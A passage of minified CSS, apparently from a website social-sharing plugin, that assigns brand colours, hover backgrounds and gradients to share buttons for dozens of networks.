rgba(0,0,0,.24);margin:7px;overflow:visible}.ism_template_6 .fa-facebook-ism,.ism_template_6 .ism_box_facebook .ism_share_label,.ism_template_6 .ism_box_facebook .ism_share_counts,.ism_template_6 .ism_box_facebook .isf_sublabel_fe{color:#3b5998}.ism_template_6 .fa-twitter-ism,.ism_template_6 .ism_box_twitter .ism_share_label,.ism_template_6 .ism_box_twitter .ism_share_counts,.ism_template_6 .ism_box_twitter .isf_sublabel_fe{color:#00abf0}.ism_template_6 .fa-google-ism,.ism_template_6 .ism_box_google .ism_share_label,.ism_template_6 .ism_box_google .ism_share_counts,.ism_template_6 .ism_box_google .isf_sublabel_fe{color:#d95232}.ism_template_6 .fa-linkedin-ism,.ism_template_6 .ism_box_linkedin .ism_share_label,.ism_template_6 .ism_box_linkedin .ism_share_counts,.ism_template_6 .ism_box_linkedin .isf_sublabel_fe{color:#1c86bc}.ism_template_6 .fa-pinterest-ism,.ism_template_6 .ism_box_pinterest .ism_share_label,.ism_template_6 .ism_box_pinterest .ism_share_counts,.ism_template_6 .ism_box_pinterest .isf_sublabel_fe{color:#ae181f}.ism_template_6 .fa-stumbleupon-ism,.ism_template_6 .ism_box_stumbleupon .ism_share_label,.ism_template_6 .ism_box_stumbleupon .ism_share_counts,.ism_template_6 .ism_box_stumbleupon .isf_sublabel_fe{color:#e94b24}.ism_template_6 .fa-vk-ism,.ism_template_6 .ism_box_vk .ism_share_label,.ism_template_6 .ism_box_vk .ism_share_counts,.ism_template_6 .ism_box_vk .isf_sublabel_fe{color:#5d83aa}.ism_template_6 .fa-digg-ism,.ism_template_6 .ism_box_digg .ism_share_label,.ism_template_6 .ism_box_digg .ism_share_counts,.ism_template_6 .ism_box_digg .isf_sublabel_fe{color:#005f93}.ism_template_6 .fa-tumblr-ism,.ism_template_6 .ism_box_tumblr .ism_share_label,.ism_template_6 .ism_box_tumblr .ism_share_counts,.ism_template_6 .ism_box_tumblr .isf_sublabel_fe{color:#2c4762}.ism_template_6 .fa-email-ism,.ism_template_6 .ism_box_email .ism_share_label,.ism_template_6 .ism_box_email .ism_share_counts,.ism_template_6 .ism_box_email .isf_sublabel_fe{color:#666}.ism_template_6 .fa-reddit-ism,.ism_template_6 .ism_box_reddit .ism_share_label,.ism_template_6 .ism_box_reddit .ism_share_counts,.ism_template_6 .ism_box_reddit .isf_sublabel_fe{color:#2cae2c}.ism_template_6 .fa-delicious-ism,.ism_template_6 .ism_box_delicious .ism_share_label,.ism_template_6 .ism_box_delicious .ism_share_counts,.ism_template_6 .ism_box_delicious .isf_sublabel_fe{color:#2f78c5}.ism_template_6 .fa-weibo-ism,.ism_template_6 .ism_box_weibo .ism_share_label,.ism_template_6 .ism_box_weibo .ism_share_counts,.ism_template_6 .ism_box_weibo .isf_sublabel_fe{color:#ed1c24}.ism_template_6 .fa-xing-ism,.ism_template_6 .ism_box_xing .ism_share_label,.ism_template_6 .ism_box_xing .ism_share_counts,.ism_template_6 .ism_box_xing .isf_sublabel_fe{color:#00605e}.ism_template_6 .fa-print-ism,.ism_template_6 .ism_box_print .ism_share_label,.ism_template_6 .ism_box_print .ism_share_counts,.ism_template_6 .ism_box_print .isf_sublabel_fe{color:#333}.ism_template_6 .fa-ok-ism,.ism_template_6 .ism_box_ok .ism_share_label,.ism_template_6 .ism_box_ok .ism_share_counts,.ism_template_6 .ism_box_ok .isf_sublabel_fe{color:#fb8433}.ism_template_6 .fa-whatsapp-ism,.ism_template_6 .ism_box_whatsapp .ism_share_label,.ism_template_6 .ism_box_whatsapp .ism_share_counts,.ism_template_6 .ism_box_whatsapp .isf_sublabel_fe{color:#2ab200}.ism_template_6 .fa-bufferapp-ism,.ism_template_6 .ism_box_bufferapp .ism_share_label,.ism_template_6 .ism_box_bufferapp .ism_share_counts,.ism_template_6 .ism_box_bufferapp .isf_sublabel_fe{color:#000}.ism_template_6 .fa-mailru-ism,.ism_template_6 .ism_box_mailru .ism_share_label,.ism_template_6 .ism_box_mailru .ism_share_counts,.ism_template_6 .ism_box_mailru .isf_sublabel_fe{color:#044b89}.ism_template_6 .fa-meneame-ism,.ism_template_6 .ism_box_meneame .ism_share_label,.ism_template_6 .ism_box_meneame .ism_share_counts,.ism_template_6 .ism_box_meneame .isf_sublabel_fe{color:#f6711b}.ism_template_6 .fa-evernote-ism,.ism_template_6 .ism_box_evernote .ism_share_label,.ism_template_6 .ism_box_evernote .ism_share_counts,.ism_template_6 .ism_box_evernote .isf_sublabel_fe{color:#7cbf4b}.ism_template_6 .fa-getpocket-ism,.ism_template_6 .ism_box_getpocket .ism_share_label,.ism_template_6 .ism_box_getpocket .ism_share_counts,.ism_template_6 .ism_box_getpocket .isf_sublabel_fe{color:#f03e58}.ism_template_6 .fa-flattr-ism,.ism_template_6 .ism_box_flattr .ism_share_label,.ism_template_6 .ism_box_flattr .ism_share_counts,.ism_template_6 .ism_box_flattr .isf_sublabel_fe{color:#7faf44}.ism_template_6 .fa-managewp-ism,.ism_template_6 .ism_box_managewp .ism_share_label,.ism_template_6 .ism_box_managewp .ism_share_counts,.ism_template_6 .ism_box_managewp .isf_sublabel_fe{color:#248acb}.ism_template_6 .fa-myspace-ism,.ism_template_6 .ism_box_myspace .ism_share_label,.ism_template_6 .ism_box_myspace .ism_share_counts,.ism_template_6 .ism_box_myspace .isf_sublabel_fe{color:#3a5998}.ism_template_6 .fa-hackernews-ism,.ism_template_6 .ism_box_hackernews .ism_share_label,.ism_template_6 .ism_box_hackernews .ism_share_counts,.ism_template_6 .ism_box_hackernews .isf_sublabel_fe{color:#f17626}.ism_template_6 .fa-ymail-ism,.ism_template_6 .ism_box_ymail .ism_share_label,.ism_template_6 .ism_box_ymail .ism_share_counts,.ism_template_6 .ism_box_ymail .isf_sublabel_fe{color:#511295}.ism_template_6 .fa-gmail-ism,.ism_template_6 .ism_box_gmail .ism_share_label,.ism_template_6 .ism_box_gmail .ism_share_counts,.ism_template_6 .ism_box_gmail .isf_sublabel_fe{color:#e3513f}.ism_template_6 .ism-socicon-blogger,.ism_template_6 .ism_box_blogger .ism_share_label,.ism_template_6 .ism_box_blogger .ism_share_counts,.ism_template_6 .ism_box_blogger .isf_sublabel_fe{color:#e3513f}.ism_template_6 .ism-socicon-amazon,.ism_template_6 .ism_box_amazon .ism_share_label,.ism_template_6 .ism_box_amazon .ism_share_counts,.ism_template_6 .ism_box_amazon .isf_sublabel_fe{color:#f90}.ism_template_6 .ism-socicon-newsvine,.ism_template_6 .ism_box_newsvine .ism_share_label,.ism_template_6 .ism_box_newsvine .ism_share_counts,.ism_template_6 .ism_box_newsvine .isf_sublabel_fe{color:#075b2f}.ism_template_6 .ism-socicon-douban,.ism_template_6 .ism_box_douban .ism_share_label,.ism_template_6 .ism_box_douban .ism_share_counts,.ism_template_6 .ism_box_douban .isf_sublabel_fe{color:#3ca353}.ism_template_6 .ism-socicon-viadeo,.ism_template_6 .ism_box_viadeo .ism_share_label,.ism_template_6 .ism_box_viadeo .ism_share_counts,.ism_template_6 .ism_box_viadeo .isf_sublabel_fe{color:#e4a000}.ism_template_6 .ism-socicon-identica,.ism_template_6 .ism_box_identica .ism_share_label,.ism_template_6 .ism_box_identica .ism_share_counts,.ism_template_6 .ism_box_identica .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-baidu,.ism_template_6 .ism_box_baidu .ism_share_label,.ism_template_6 .ism_box_baidu .ism_share_counts,.ism_template_6 .ism_box_baidu .isf_sublabel_fe{color:#2629d9}.ism_template_6 .ism-socicon-yammer,.ism_template_6 .ism_box_yammer .ism_share_label,.ism_template_6 .ism_box_yammer .ism_share_counts,.ism_template_6 .ism_box_yammer .isf_sublabel_fe{color:#1175c4}.ism_template_6 .ism-socicon-blogger,.ism_template_6 .ism_box_blogger .ism_share_label,.ism_template_6 .ism_box_blogger .ism_share_counts,.ism_template_6 .ism_box_blogger .isf_sublabel_fe{color:#ec661c}.ism_template_6 .ism-socicon-amazon,.ism_template_6 .ism_box_amazon .ism_share_label,.ism_template_6 .ism_box_amazon .ism_share_counts,.ism_template_6 .ism_box_amazon .isf_sublabel_fe{color:#f90}.ism_template_6 .ism-socicon-newsvine,.ism_template_6 .ism_box_newsvine .ism_share_label,.ism_template_6 .ism_box_newsvine .ism_share_counts,.ism_template_6 .ism_box_newsvine .isf_sublabel_fe{color:#075b2f}.ism_template_6 .ism-socicon-douban,.ism_template_6 .ism_box_douban .ism_share_label,.ism_template_6 .ism_box_douban .ism_share_counts,.ism_template_6 .ism_box_douban .isf_sublabel_fe{color:#3ca353}.ism_template_6 .ism-socicon-viadeo,.ism_template_6 .ism_box_viadeo .ism_share_label,.ism_template_6 .ism_box_viadeo .ism_share_counts,.ism_template_6 .ism_box_viadeo .isf_sublabel_fe{color:#e4a000}.ism_template_6 .ism-socicon-identica,.ism_template_6 .ism_box_identica .ism_share_label,.ism_template_6 .ism_box_identica .ism_share_counts,.ism_template_6 .ism_box_identica .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-baidu,.ism_template_6 .ism_box_baidu .ism_share_label,.ism_template_6 .ism_box_baidu .ism_share_counts,.ism_template_6 .ism_box_baidu .isf_sublabel_fe{color:#2629d9}.ism_template_6 .ism-socicon-foursquare,.ism_template_6 .ism_box_foursquare .ism_share_label,.ism_template_6 .ism_box_foursquare .ism_share_counts,.ism_template_6 .ism_box_foursquare .isf_sublabel_fe{color:#f94877}.ism_template_6 .ism-socicon-skype,.ism_template_6 .ism_box_skype .ism_share_label,.ism_template_6 .ism_box_skype .ism_share_counts,.ism_template_6 .ism_box_skype .isf_sublabel_fe{color:#28abe3}.ism_template_6 .ism-socicon-yelp,.ism_template_6 .ism_box_yelp .ism_share_label,.ism_template_6 .ism_box_yelp .ism_share_counts,.ism_template_6 .ism_box_yelp .isf_sublabel_fe{color:#c83218}.ism_template_6 .ism-socicon-feedburner,.ism_template_6 .ism_box_feedburner .ism_share_label,.ism_template_6 .ism_box_feedburner .ism_share_counts,.ism_template_6 .ism_box_feedburner .isf_sublabel_fe{color:#fc0}.ism_template_6 .ism-socicon-soundcloud,.ism_template_6 .ism_box_soundcloud .ism_share_label,.ism_template_6 .ism_box_soundcloud .ism_share_counts,.ism_template_6 .ism_box_soundcloud .isf_sublabel_fe{color:#fe3801}.ism_template_6 .ism-socicon-spotify,.ism_template_6 .ism_box_spotify .ism_share_label,.ism_template_6 .ism_box_spotify .ism_share_counts,.ism_template_6 .ism_box_spotify .isf_sublabel_fe{color:#7bb342}.ism_template_6 .ism-socicon-grooveshark,.ism_template_6 .ism_box_grooveshark .ism_share_label,.ism_template_6 .ism_box_grooveshark .ism_share_counts,.ism_template_6 .ism_box_grooveshark .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-mixcloud,.ism_template_6 .ism_box_mixcloud .ism_share_label,.ism_template_6 .ism_box_mixcloud .ism_share_counts,.ism_template_6 .ism_box_mixcloud .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-lastfm,.ism_template_6 .ism_box_lastfm .ism_share_label,.ism_template_6 .ism_box_lastfm .ism_share_counts,.ism_template_6 .ism_box_lastfm .isf_sublabel_fe{color:#d41316}.ism_template_6 .ism-socicon-youtube,.ism_template_6 .ism_box_youtube .ism_share_label,.ism_template_6 .ism_box_youtube .ism_share_counts,.ism_template_6 .ism_box_youtube .isf_sublabel_fe{color:#e02a20}.ism_template_6 .ism-socicon-vimeo,.ism_template_6 .ism_box_vimeo .ism_share_label,.ism_template_6 .ism_box_vimeo .ism_share_counts,.ism_template_6 .ism_box_vimeo .isf_sublabel_fe{color:#51b5e7}.ism_template_6 .ism-socicon-dailymotion,.ism_template_6 .ism_box_dailymotion .ism_share_label,.ism_template_6 .ism_box_dailymotion .ism_share_counts,.ism_template_6 .ism_box_dailymotion .isf_sublabel_fe{color:#004e72}.ism_template_6 .ism-socicon-vine,.ism_template_6 .ism_box_vine .ism_share_label,.ism_template_6 .ism_box_vine .ism_share_counts,.ism_template_6 .ism_box_vine .isf_sublabel_fe{color:#00b389}.ism_template_6 .ism-socicon-flickr,.ism_template_6 .ism_box_flickr .ism_share_label,.ism_template_6 .ism_box_flickr .ism_share_counts,.ism_template_6 .ism_box_flickr .isf_sublabel_fe{color:#1e1e1b}.ism_template_6 .ism-socicon-500px,.ism_template_6 .ism_box_500px .ism_share_label,.ism_template_6 .ism_box_500px .ism_share_counts,.ism_template_6 .ism_box_500px .isf_sublabel_fe{color:#58a9de}.ism_template_6 .ism-socicon-instagram,.ism_template_6 .ism_box_instagram .ism_share_label,.ism_template_6 .ism_box_instagram .ism_share_counts,.ism_template_6 .ism_box_instagram .isf_sublabel_fe{color:#9c7c6e}.ism_template_6 .ism-socicon-technocrati,.ism_template_6 .ism_box_technocrati .ism_share_label,.ism_template_6 .ism_box_technocrati .ism_share_counts,.ism_template_6 .ism_box_technocrati .isf_sublabel_fe{color:#5cb030}.ism_template_6 .ism-socicon-dribbble,.ism_template_6 .ism_box_dribbble .ism_share_label,.ism_template_6 .ism_box_dribbble .ism_share_counts,.ism_template_6 .ism_box_dribbble .isf_sublabel_fe{color:#020202}.ism_template_6 .ism-socicon-deviantart,.ism_template_6 .ism_box_deviantart .ism_share_label,.ism_template_6 .ism_box_deviantart .ism_share_counts,.ism_template_6 .ism_box_deviantart .isf_sublabel_fe{color:#c5d200}.ism_template_6 .ism-socicon-forst,.ism_template_6 .ism_box_forst .ism_share_label,.ism_template_6 .ism_box_forst .ism_share_counts,.ism_template_6 .ism_box_forst .isf_sublabel_fe{color:#5b9a68}.ism_template_6 .ism-socicon-play,.ism_template_6 .ism_box_play .ism_share_label,.ism_template_6 .ism_box_play .ism_share_counts,.ism_template_6 .ism_box_play .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-zerply,.ism_template_6 .ism_box_zerply .ism_share_label,.ism_template_6 .ism_box_zerply .ism_share_counts,.ism_template_6 .ism_box_zerply .isf_sublabel_fe{color:#9dbc7a}.ism_template_6 .ism-socicon-wikipedia,.ism_template_6 .ism_box_wikipedia .ism_share_label,.ism_template_6 .ism_box_wikipedia .ism_share_counts,.ism_template_6 .ism_box_wikipedia .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-apple,.ism_template_6 .ism_box_apple .ism_share_label,.ism_template_6 .ism_box_apple .ism_share_counts,.ism_template_6 .ism_box_apple .isf_sublabel_fe{color:#b9bfc1}.ism_template_6 .ism-socicon-flattr,.ism_template_6 .ism_box_flattr .ism_share_label,.ism_template_6 .ism_box_flattr .ism_share_counts,.ism_template_6 .ism_box_flattr .isf_sublabel_fe{color:#f67c1a}.ism_template_6 .ism-socicon-github,.ism_template_6 .ism_box_github .ism_share_label,.ism_template_6 .ism_box_github .ism_share_counts,.ism_template_6 .ism_box_github .isf_sublabel_fe{color:#221e1b}.ism_template_6 .ism-socicon-friendfeed,.ism_template_6 .ism_box_friendfeed .ism_share_label,.ism_template_6 .ism_box_friendfeed .ism_share_counts,.ism_template_6 .ism_box_friendfeed .isf_sublabel_fe{color:#2f72c4}.ism_template_6 .ism-socicon-bebo,.ism_template_6 .ism_box_bebo .ism_share_label,.ism_template_6 .ism_box_bebo .ism_share_counts,.ism_template_6 .ism_box_bebo .isf_sublabel_fe{color:#ef1011}.ism_template_6 .ism-socicon-zynga,.ism_template_6 .ism_box_zynga .ism_share_label,.ism_template_6 .ism_box_zynga .ism_share_counts,.ism_template_6 .ism_box_zynga .isf_sublabel_fe{color:#dc0606}.ism_template_6 .ism-socicon-steam,.ism_template_6 .ism_box_steam .ism_share_label,.ism_template_6 .ism_box_steam .ism_share_counts,.ism_template_6 .ism_box_steam .isf_sublabel_fe{color:#171a21}.ism_template_6 .ism-socicon-xbox,.ism_template_6 .ism_box_xbox .ism_share_label,.ism_template_6 .ism_box_xbox .ism_share_counts,.ism_template_6 .ism_box_xbox .isf_sublabel_fe{color:#92c83e}.ism_template_6 .ism-socicon-windows,.ism_template_6 .ism_box_windows .ism_share_label,.ism_template_6 .ism_box_windows .ism_share_counts,.ism_template_6 .ism_box_windows .isf_sublabel_fe{color:#00bdf6}.ism_template_6 .ism-socicon-outlook,.ism_template_6 .ism_box_outlook .ism_share_label,.ism_template_6 .ism_box_outlook .ism_share_counts,.ism_template_6 .ism_box_outlook .isf_sublabel_fe{color:#0072c6}.ism_template_6 .ism-socicon-coderwall,.ism_template_6 .ism_box_coderwall .ism_share_label,.ism_template_6 .ism_box_coderwall .ism_share_counts,.ism_template_6 .ism_box_coderwall .isf_sublabel_fe{color:#3e8dcc}.ism_template_6 .ism-socicon-tripadvisor,.ism_template_6 .ism_box_tripadvisor .ism_share_label,.ism_template_6 .ism_box_tripadvisor .ism_share_counts,.ism_template_6 .ism_box_tripadvisor .isf_sublabel_fe{color:#4b7e37}.ism_template_6 .ism-socicon-appnet,.ism_template_6 .ism_box_appnet .ism_share_label,.ism_template_6 .ism_box_appnet .ism_share_counts,.ism_template_6 .ism_box_appnet .isf_sublabel_fe{color:#494949}.ism_template_6 .ism-socicon-goodreads,.ism_template_6 .ism_box_goodreads .ism_share_label,.ism_template_6 .ism_box_goodreads .ism_share_counts,.ism_template_6 .ism_box_goodreads .isf_sublabel_fe{color:#463020}.ism_template_6 .ism-socicon-tripit,.ism_template_6 .ism_box_tripit .ism_share_label,.ism_template_6 .ism_box_tripit .ism_share_counts,.ism_template_6 .ism_box_tripit .isf_sublabel_fe{color:#1982c3}.ism_template_6 .ism-socicon-lanyrd,.ism_template_6 .ism_box_lanyrd .ism_share_label,.ism_template_6 .ism_box_lanyrd .ism_share_counts,.ism_template_6 .ism_box_lanyrd .isf_sublabel_fe{color:#3c80c9}.ism_template_6 .ism-socicon-slideshare,.ism_template_6 .ism_box_slideshare .ism_share_label,.ism_template_6 .ism_box_slideshare .ism_share_counts,.ism_template_6 .ism_box_slideshare .isf_sublabel_fe{color:#4ba3a6}.ism_template_6 .ism-socicon-rss,.ism_template_6 .ism_box_rss .ism_share_label,.ism_template_6 .ism_box_rss .ism_share_counts,.ism_template_6 .ism_box_rss .isf_sublabel_fe{color:#f26109}.ism_template_6 .ism-socicon-disqus,.ism_template_6 .ism_box_disqus .ism_share_label,.ism_template_6 .ism_box_disqus .ism_share_counts,.ism_template_6 .ism_box_disqus .isf_sublabel_fe{color:#2e9fff}.ism_template_6 .ism-socicon-houzz,.ism_template_6 .ism_box_houzz .ism_share_label,.ism_template_6 .ism_box_houzz .ism_share_counts,.ism_template_6 .ism_box_houzz .isf_sublabel_fe{color:#7cc04b}.ism_template_6 .ism-socicon-mail,.ism_template_6 .ism_box_mail .ism_share_label,.ism_template_6 .ism_box_mail .ism_share_counts,.ism_template_6 .ism_box_mail .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-patreon,.ism_template_6 .ism_box_patreon .ism_share_label,.ism_template_6 .ism_box_patreon .ism_share_counts,.ism_template_6 .ism_box_patreon .isf_sublabel_fe{color:#e44727}.ism_template_6 .ism-socicon-paypal,.ism_template_6 .ism_box_paypal .ism_share_label,.ism_template_6 .ism_box_paypal .ism_share_counts,.ism_template_6 .ism_box_paypal .isf_sublabel_fe{color:#009cde}.ism_template_6 .ism-socicon-playstation,.ism_template_6 .ism_box_playstation .ism_share_label,.ism_template_6 .ism_box_playstation .ism_share_counts,.ism_template_6 .ism_box_playstation .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-smugmug,.ism_template_6 .ism_box_smugmug .ism_share_label,.ism_template_6 .ism_box_smugmug .ism_share_counts,.ism_template_6 .ism_box_smugmug .isf_sublabel_fe{color:#acfd32}.ism_template_6 .ism-socicon-swarm,.ism_template_6 .ism_box_swarm .ism_share_label,.ism_template_6 .ism_box_swarm .ism_share_counts,.ism_template_6 .ism_box_swarm .isf_sublabel_fe{color:#fc9d3c}.ism_template_6 .ism-socicon-triplej,.ism_template_6 .ism_box_triplej .ism_share_label,.ism_template_6 .ism_box_triplej .ism_share_counts,.ism_template_6 .ism_box_triplej .isf_sublabel_fe{color:#e53531}.ism_template_6 .ism-socicon-yammer,.ism_template_6 .ism_box_yammer .ism_share_label,.ism_template_6 .ism_box_yammer .ism_share_counts,.ism_template_6 .ism_box_yammer .isf_sublabel_fe{color:#1175c4}.ism_template_6 .ism-socicon-stackoverflow,.ism_template_6 .ism_box_stackoverflow .ism_share_label,.ism_template_6 .ism_box_stackoverflow .ism_share_counts,.ism_template_6 .ism_box_stackoverflow .isf_sublabel_fe{color:#fd9827}.ism_template_6 .ism-socicon-drupal,.ism_template_6 .ism_box_drupal .ism_share_label,.ism_template_6 .ism_box_drupal .ism_share_counts,.ism_template_6 .ism_box_drupal .isf_sublabel_fe{color:#00598e}.ism_template_6 .ism-socicon-android,.ism_template_6 .ism_box_android .ism_share_label,.ism_template_6 .ism_box_android .ism_share_counts,.ism_template_6 .ism_box_android .isf_sublabel_fe{color:#8ec047}.ism_template_6 .ism-socicon-meetup,.ism_template_6 .ism_box_meetup .ism_share_label,.ism_template_6 .ism_box_meetup .ism_share_counts,.ism_template_6 .ism_box_meetup .isf_sublabel_fe{color:#e2373c}.ism_template_6 .ism-socicon-persona,.ism_template_6 .ism_box_persona .ism_share_label,.ism_template_6 .ism_box_persona .ism_share_counts,.ism_template_6 .ism_box_persona .isf_sublabel_fe{color:#e6753d}.ism_template_6 .ism-socicon-ello,.ism_template_6 .ism_box_ello .ism_share_label,.ism_template_6 .ism_box_ello .ism_share_counts,.ism_template_6 .ism_box_ello .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-8tracks,.ism_template_6 .ism_box_8tracks .ism_share_label,.ism_template_6 .ism_box_8tracks .ism_share_counts,.ism_template_6 .ism_box_8tracks .isf_sublabel_fe{color:#122c4b}.ism_template_6 .ism-socicon-twitch,.ism_template_6 .ism_box_twitch .ism_share_label,.ism_template_6 .ism_box_twitch .ism_share_counts,.ism_template_6 .ism_box_twitch .isf_sublabel_fe{color:#6441a5}.ism_template_6 .ism-socicon-airbnb,.ism_template_6 .ism_box_airbnb .ism_share_label,.ism_template_6 .ism_box_airbnb .ism_share_counts,.ism_template_6 .ism_box_airbnb .isf_sublabel_fe{color:#ff5a5f}.ism_template_6 .ism-socicon-storehouse,.ism_template_6 .ism_box_storehouse .ism_share_label,.ism_template_6 .ism_box_storehouse .ism_share_counts,.ism_template_6 .ism_box_storehouse .isf_sublabel_fe{color:#25b0e6}.ism_template_6 .ism-socicon-icq,.ism_template_6 .ism_box_icq .ism_share_label,.ism_template_6 .ism_box_icq .ism_share_counts,.ism_template_6 .ism_box_icq .isf_sublabel_fe{color:#7ebd00}.ism_template_6 .ism-socicon-modelmayhem,.ism_template_6 .ism_box_modelmayhem .ism_share_label,.ism_template_6 .ism_box_modelmayhem .ism_share_counts,.ism_template_6 .ism_box_modelmayhem .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-istock,.ism_template_6 .ism_box_istock .ism_share_label,.ism_template_6 .ism_box_istock .ism_share_counts,.ism_template_6 .ism_box_istock .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-angellist,.ism_template_6 .ism_box_angellist .ism_share_label,.ism_template_6 .ism_box_angellist .ism_share_counts,.ism_template_6 .ism_box_angellist .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-periscope,.ism_template_6 .ism_box_periscope .ism_share_label,.ism_template_6 .ism_box_periscope .ism_share_counts,.ism_template_6 .ism_box_periscope .isf_sublabel_fe{color:#3aa4c6}.ism_template_6 .ism-socicon-ravelry,.ism_template_6 .ism_box_ravelry .ism_share_label,.ism_template_6 .ism_box_ravelry .ism_share_counts,.ism_template_6 .ism_box_ravelry .isf_sublabel_fe{color:#b6014c}.ism_template_6 .ism-socicon-snapchat,.ism_template_6 .ism_box_snapchat .ism_share_label,.ism_template_6 .ism_box_snapchat .ism_share_counts,.ism_template_6 .ism_box_snapchat .isf_sublabel_fe{color:#fffa37}.ism_template_6 .ism-socicon-qq,.ism_template_6 .ism_box_qq .ism_share_label,.ism_template_6 .ism_box_qq .ism_share_counts,.ism_template_6 .ism_box_qq .isf_sublabel_fe{color:#4297d3}.ism_template_6 .ism-socicon-renren,.ism_template_6 .ism_box_renren .ism_share_label,.ism_template_6 .ism_box_renren .ism_share_counts,.ism_template_6 .ism_box_renren .isf_sublabel_fe{color:#2266b0}.ism_template_6 .ism-socicon-envato,.ism_template_6 .ism_box_envato .ism_share_label,.ism_template_6 .ism_box_envato .ism_share_counts,.ism_template_6 .ism_box_envato .isf_sublabel_fe{color:#597c3a}.ism_template_6 .ism-socicon-behance,.ism_template_6 .ism_box_behance .ism_share_label,.ism_template_6 .ism_box_behance .ism_share_counts,.ism_template_6 .ism_box_behance .isf_sublabel_fe{color:#000}.ism_template_6 .ism-socicon-forrst,.ism_template_6 .ism_box_forrst .ism_share_label,.ism_template_6 .ism_box_forrst .ism_share_counts,.ism_template_6 .ism_box_forrst .isf_sublabel_fe{color:#5b9a68}.ism_template_6 .ism-socicon-technorati,.ism_template_6 .ism_box_technorati .ism_share_label,.ism_template_6 .ism_box_technorati .ism_share_counts,.ism_template_6 .ism_box_technorati .isf_sublabel_fe{color:#5cb030}.ism_template_6 .fa-sms-ism,.ism_template_6 .ism_box_sms .ism_share_label,.ism_template_6 .ism_box_sms .ism_share_counts,.ism_template_6 .ism_box_sms .isf_sublabel_fe{color:#99bf7a}.ism_template_6 .fa-viber-ism,.ism_template_6 .ism_box_viber .ism_share_label,.ism_template_6 .ism_box_viber .ism_share_counts,.ism_template_6 .ism_box_viber .isf_sublabel_fe{color:#7b519d}.ism_template_6 .fa-telegram-ism,.ism_template_6 .ism_box_telegram .ism_share_label,.ism_template_6 .ism_box_telegram .ism_share_counts,.ism_template_6 .ism_box_telegram .isf_sublabel_fe{color:#08c}.ism_template_6 .fa-comments-ism,.ism_template_6 .ism_box_comments .ism_share_label,.ism_template_6 .ism_box_comments .ism_share_counts,.ism_template_6 .ism_box_comments .isf_sublabel_fe{color:#32373c}.ism_template_6 .fa-love_like-ism,.ism_template_6 .ism_box_love_like .ism_share_label,.ism_template_6 .ism_box_love_like .ism_share_counts,.ism_template_6 .ism_box_love_like .isf_sublabel_fe{color:#b33d25}.ism_template_6 .fa-aol-ism,.ism_template_6 .ism_box_aol .ism_share_label,.ism_template_6 .ism_box_aol .ism_share_counts,.ism_template_6 .ism_box_aol .isf_sublabel_fe{color:#00c4ff}.ism_template_6 .fa-flipboard-ism,.ism_template_6 .ism_box_flipboard .ism_share_label,.ism_template_6 .ism_box_flipboard .ism_share_counts,.ism_template_6 .ism_box_flipboard .isf_sublabel_fe{color:#e12828}.ism_template_6 .fa-mailto-ism,.ism_template_6 .ism_box_mailto .ism_share_label,.ism_template_6 .ism_box_mailto .ism_share_counts,.ism_template_6 .ism_box_mailto .isf_sublabel_fe{color:#449a88}.ism_template_6 .ism_item:hover .fa-ism,.ism_template_6 .ism_item:hover .ism-sc-icon{color:#fff !important;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ism_template_6 .ism_item{background:rgba(255,255,255,1);background:-moz-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(245,245,245,1)));background:-webkit-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:-o-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:-ms-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:linear-gradient(135deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=1);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ism_template_6 .ism_box_facebook:hover{background:#3b5998}.ism_template_6 .ism_box_twitter:hover{background:#00abf0}.ism_template_6 .ism_box_google:hover{background:#d95232}.ism_template_6 .ism_box_linkedin:hover{background:#1c86bc}.ism_template_6 .ism_box_pinterest:hover{background:#ae181f}.ism_template_6 .ism_box_stumbleupon:hover{background:#e94b24}.ism_template_6 .ism_box_vk:hover{background:#5d83aa}.ism_template_6 .ism_box_digg:hover{background:#005f93}.ism_template_6 .ism_box_tumblr:hover{background:#2c4762}.ism_template_6 .ism_box_email:hover{background:#666}.ism_template_6 .ism_box_reddit:hover{background:#2cae2c}.ism_template_6 .ism_box_delicious:hover{background:#2f78c5}.ism_template_6 .ism_box_weibo:hover{background:#ed1c24}.ism_template_6 .ism_box_xing:hover{background:#00605e}.ism_template_6 .ism_box_print:hover{background:#333}.ism_template_6 .ism_box_ok:hover{background:#fb8433}.ism_template_6 .ism_box_whatsapp:hover{background:#2ab200}.ism_template_6 .ism_box_bufferapp:hover{background:#000}.ism_template_6 .ism_box_mailru:hover{background:#044b89}.ism_template_6 .ism_box_meneame:hover{background:#f6711b}.ism_template_6 .ism_box_evernote:hover{background:#7cbf4b}.ism_template_6 .ism_box_getpocket:hover{background:#f03e58}.ism_template_6 .ism_box_flattr:hover{background:#7faf44}.ism_template_6 .ism_box_managewp:hover{background:#248acb}.ism_template_6 .ism_box_myspace:hover{background:#3a5998}.ism_template_6 .ism_box_hackernews:hover{background:#f17626}.ism_template_6 .ism_box_ymail:hover{background:#511295}.ism_template_6 .ism_box_gmail:hover{background:#e3513f}.ism_template_6 .ism_box_blogger:hover{background:#ec661c}.ism_template_6 .ism_box_amazon:hover{background:#f90}.ism_template_6 .ism_box_newsvine:hover{background:#075b2f}.ism_template_6 .ism_box_douban:hover{background:#3ca353}.ism_template_6 .ism_box_viadeo:hover{background:#e4a000}.ism_template_6 